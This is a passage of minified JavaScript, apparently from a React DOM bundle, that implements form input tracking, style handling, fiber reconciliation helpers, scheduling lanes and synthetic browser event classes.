`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{Yl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Rn(e):""}function Gd(e){switch(e.tag){case 5:return Rn(e.type);case 16:return Rn("Lazy");case 13:return Rn("Suspense");case 19:return Rn("SuspenseList");case 0:case 2:case 15:return e=Zl(e.type,!1),e;case 11:return e=Zl(e.type.render,!1),e;case 1:return e=Zl(e.type,!0),e;default:return""}}function Cs(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Qt:return"Fragment";case Wt:return"Portal";case ks:return"Profiler";case Ei:return"StrictMode";case Ss:return"Suspense";case bs:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case rc:return(e.displayName||"Context")+".Consumer";case nc:return(e._context.displayName||"Context")+".Provider";case Pi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case _i:return t=e.displayName||null,t!==null?t:Cs(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Cs(e(t))}catch{}}return null}function Yd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Cs(t);case 8:return t===Ei?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function sc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Zd(e){var t=sc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Sr(e){e._valueTracker||(e._valueTracker=Zd(e))}function ic(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=sc(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function el(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Es(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Ea(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ac(e,t){t=t.checked,t!=null&&Ci(e,"checked",t,!1)}function Ps(e,t){ac(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?_s(e,t.type,n):t.hasOwnProperty("defaultValue")&&_s(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Pa(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function _s(e,t,n){(t!=="number"||el(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var In=Array.isArray;function rn(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Ls(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function _a(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(In(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function oc(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function La(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function cc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ms(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?cc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var br,uc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(br=br||document.createElement("div"),br.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=br.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function qn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Fn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Jd=["Webkit","ms","Moz","O"];Object.keys(Fn).forEach(function(e){Jd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Fn[t]=Fn[e]})});function dc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Fn.hasOwnProperty(e)&&Fn[e]?(""+t).trim():t+"px"}function pc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=dc(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var e0=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function zs(e,t){if(t){if(e0[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function Ts(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Rs=null;function Li(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Is=null,ln=null,sn=null;function Ma(e){if(e=xr(e)){if(typeof Is!="function")throw Error(N(280));var t=e.stateNode;t&&(t=Ml(t),Is(e.stateNode,e.type,t))}}function fc(e){ln?sn?sn.push(e):sn=[e]:ln=e}function mc(){if(ln){var e=ln,t=sn;if(sn=ln=null,Ma(e),t)for(e=0;e<t.length;e++)Ma(t[e])}}function hc(e,t){return e(t)}function xc(){}var Jl=!1;function gc(e,t,n){if(Jl)return e(t,n);Jl=!0;try{return hc(e,t,n)}finally{Jl=!1,(ln!==null||sn!==null)&&(xc(),mc())}}function Xn(e,t){var n=e.stateNode;if(n===null)return null;var r=Ml(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var Os=!1;if(Xe)try{var En={};Object.defineProperty(En,"passive",{get:function(){Os=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{Os=!1}function t0(e,t,n,r,s,i,a,o,c){var d=Array.prototype.slice.call(arguments,3);try{t.apply(n,d)}catch(h){this.onError(h)}}var Un=!1,tl=null,nl=!1,Ds=null,n0={onError:function(e){Un=!0,tl=e}};function r0(e,t,n,r,s,i,a,o,c){Un=!1,tl=null,t0.apply(n0,arguments)}function l0(e,t,n,r,s,i,a,o,c){if(r0.apply(this,arguments),Un){if(Un){var d=tl;Un=!1,tl=null}else throw Error(N(198));nl||(nl=!0,Ds=d)}}function At(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function yc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function za(e){if(At(e)!==e)throw Error(N(188))}function s0(e){var t=e.alternate;if(!t){if(t=At(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return za(s),e;if(i===r)return za(s),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=s,r=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,r=i;break}if(o===r){a=!0,r=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,r=s;break}if(o===r){a=!0,r=i,n=s;break}o=o.sibling}if(!a)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function vc(e){return e=s0(e),e!==null?jc(e):null}function jc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=jc(e);if(t!==null)return t;e=e.sibling}return null}var wc=we.unstable_scheduleCallback,Ta=we.unstable_cancelCallback,i0=we.unstable_shouldYield,a0=we.unstable_requestPaint,q=we.unstable_now,o0=we.unstable_getCurrentPriorityLevel,Mi=we.unstable_ImmediatePriority,Nc=we.unstable_UserBlockingPriority,rl=we.unstable_NormalPriority,c0=we.unstable_LowPriority,kc=we.unstable_IdlePriority,El=null,Ae=null;function u0(e){if(Ae&&typeof Ae.onCommitFiberRoot=="function")try{Ae.onCommitFiberRoot(El,e,void 0,(e.current.flags&128)===128)}catch{}}var Oe=Math.clz32?Math.clz32:f0,d0=Math.log,p0=Math.LN2;function f0(e){return e>>>=0,e===0?32:31-(d0(e)/p0|0)|0}var Cr=64,Er=4194304;function On(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ll(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?r=On(o):(i&=a,i!==0&&(r=On(i)))}else a=n&~s,a!==0?r=On(a):i!==0&&(r=On(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Oe(t),s=1<<n,r|=e[n],t&=~s;return r}function m0(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function h0(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Oe(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&r)&&(s[a]=m0(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Fs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Sc(){var e=Cr;return Cr<<=1,!(Cr&4194240)&&(Cr=64),e}function es(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function mr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Oe(t),e[t]=n}function x0(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Oe(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function zi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Oe(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var D=0;function bc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Cc,Ti,Ec,Pc,_c,Us=!1,Pr=[],ct=null,ut=null,dt=null,Gn=new Map,Yn=new Map,lt=[],g0="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ra(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":ut=null;break;case"mouseover":case"mouseout":dt=null;break;case"pointerover":case"pointerout":Gn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Yn.delete(t.pointerId)}}function Pn(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=xr(t),t!==null&&Ti(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function y0(e,t,n,r,s){switch(t){case"focusin":return ct=Pn(ct,e,t,n,r,s),!0;case"dragenter":return ut=Pn(ut,e,t,n,r,s),!0;case"mouseover":return dt=Pn(dt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Gn.set(i,Pn(Gn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Yn.set(i,Pn(Yn.get(i)||null,e,t,n,r,s)),!0}return!1}function Lc(e){var t=Lt(e.target);if(t!==null){var n=At(t);if(n!==null){if(t=n.tag,t===13){if(t=yc(n),t!==null){e.blockedOn=t,_c(e.priority,function(){Ec(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ar(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Vs(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Rs=r,n.target.dispatchEvent(r),Rs=null}else return t=xr(n),t!==null&&Ti(t),e.blockedOn=n,!1;t.shift()}return!0}function Ia(e,t,n){Ar(e)&&n.delete(t)}function v0(){Us=!1,ct!==null&&Ar(ct)&&(ct=null),ut!==null&&Ar(ut)&&(ut=null),dt!==null&&Ar(dt)&&(dt=null),Gn.forEach(Ia),Yn.forEach(Ia)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,Us||(Us=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,v0)))}function Zn(e){function t(s){return _n(s,e)}if(0<Pr.length){_n(Pr[0],e);for(var n=1;n<Pr.length;n++){var r=Pr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&_n(ct,e),ut!==null&&_n(ut,e),dt!==null&&_n(dt,e),Gn.forEach(t),Yn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Lc(n),n.blockedOn===null&&lt.shift()}var an=Je.ReactCurrentBatchConfig,sl=!0;function j0(e,t,n,r){var s=D,i=an.transition;an.transition=null;try{D=1,Ri(e,t,n,r)}finally{D=s,an.transition=i}}function w0(e,t,n,r){var s=D,i=an.transition;an.transition=null;try{D=4,Ri(e,t,n,r)}finally{D=s,an.transition=i}}function Ri(e,t,n,r){if(sl){var s=Vs(e,t,n,r);if(s===null)us(e,t,r,il,n),Ra(e,r);else if(y0(s,e,t,n,r))r.stopPropagation();else if(Ra(e,r),t&4&&-1<g0.indexOf(e)){for(;s!==null;){var i=xr(s);if(i!==null&&Cc(i),i=Vs(e,t,n,r),i===null&&us(e,t,r,il,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else us(e,t,r,null,n)}}var il=null;function Vs(e,t,n,r){if(il=null,e=Li(r),e=Lt(e),e!==null)if(t=At(e),t===null)e=null;else if(n=t.tag,n===13){if(e=yc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return il=e,null}function Mc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(o0()){case Mi:return 1;case Nc:return 4;case rl:case c0:return 16;case kc:return 536870912;default:return 16}default:return 16}}var it=null,Ii=null,Br=null;function zc(){if(Br)return Br;var e,t=Ii,n=t.length,r,s="value"in it?it.value:it.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===s[i-r];r++);return Br=s.slice(e,1<r?1-r:void 0)}function Hr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function _r(){return!0}function Oa(){return!1}function ke(e){function t(n,r,s,i,a){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?_r:Oa,this.isPropagationStopped=Oa,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=_r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=_r)},persist:function(){},isPersistent:_r}),t}var wn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Oi=ke(wn),hr=H({},wn,{view:0,detail:0}),N0=ke(hr),ts,ns,Ln,Pl=H({},hr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Di,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Ln&&(Ln&&e.type==="mousemove"?(ts=e.screenX-Ln.screenX,ns=e.screenY-Ln.screenY):ns=ts=0,Ln=e),ts)},movementY:function(e){return"movementY"in e?e.movementY:ns}}),Da=ke(Pl),k0=H({},Pl,{dataTransfer:0}),S0=ke(k0),b0=H({},hr,{relatedTarget:0}),rs=ke(b0),C0=H({},wn,{animationName:0,elapsedTime:0,pseudoElement:0}),E0=ke(C0),P0=H({},wn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),_0=ke(P0),L0=H({},wn,{data:0}),Fa=ke(L0),M0={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},z0={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},T0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function R0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=T0[e])?!!t[e]:!1}function Di(){return R0}var I0=H({},hr,{key:function(e){if(e.key){var t=M0[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Hr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?z0[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Di,charCode:function(e){return e.type==="keypress"?Hr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Hr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),O0=ke(I0),D0=H({},Pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ua=ke(D0),F0=H({},hr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Di}),U0=ke(F0),V0=H({},wn,{propertyName:0,elapsedTime:0,pseudoElement:0}),$0=ke(V0),A0=H({},Pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),B0=ke(A0),H0=[9,13,27,32],Fi=Xe&&"CompositionEvent"in window,Vn=null;Xe&&"documentMode"in document&&(Vn=document.documentMode);var W0=Xe&&"TextEvent"in window&&!Vn,Tc=Xe&&(!Fi||Vn&&8<Vn&&11>=Vn),Va=" ",$a=!1;function Rc(e,t){switch(e){case"keyup":return H0.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ic(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Kt=!1;function Q0(e,t){switch(e){case"compositionend":return Ic(t);case"keypress":return t.which!==32?null:($a=!0,Va);case"textInput":return e=t.data,e===Va&&$a?null:e;default:return null}}function K0(e,t){if(Kt)return e==="compositionend"||!Fi&&Rc(e,t)?(e=zc(),Br=Ii=it=null,Kt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Tc&&t.locale!=="ko"?null:t.data;default:return null}}var q0={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Aa(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!q0[e.type]:t==="textarea"}function Oc(e,t,n,r){fc(r),t=al(t,"onChange"),0<t.length&&(n=new Oi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var $n=null,Jn=null;function X0(e){Kc(e,0)}function _l(e){var t=Gt(e);if(ic(t))return e}function G0(e,t){if(e==="change")return t}var Dc=!1;if(Xe){var ls;if(Xe){var ss="oninput"in document;if(!ss){var Ba=document.createElement("div");Ba.setAttribute("oninput","return;"),ss=typeof Ba.oninput=="function"}ls=ss}else ls=!1;Dc=ls&&(!document.documentMode||9<document.documentMode)}function Ha(){$n&&($n.detachEvent("onpropertychange",Fc),Jn=$n=null)}function Fc(e){if(e.propertyName==="value"&&_l(Jn)){var t=[];Oc(t,Jn,e,Li(e)),gc(X0,t)}}function Y0(e,t,n){e==="focusin"?(Ha(),$n=t,Jn=n,$n.attachEvent("onpropertychange",Fc)):e==="focusout"&&Ha()}function Z0(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return _l(Jn)}function J0(e,t){if(e==="click")return _l(t)}function ep(e,t){if(e==="input"||e==="change")return _l(t)}function tp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Fe=typeof Object.is=="function"?Object.is:tp;function er(e,t){if(Fe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!Ns.call(t,s)||!Fe(e[s],t[s]))return!1}return!0}function Wa(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Qa(e,t){var n=Wa(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Wa(n)}}function Uc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Uc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Vc(){for(var e=window,t=el();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=el(e.document)}return t}function Ui(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function np(e){var 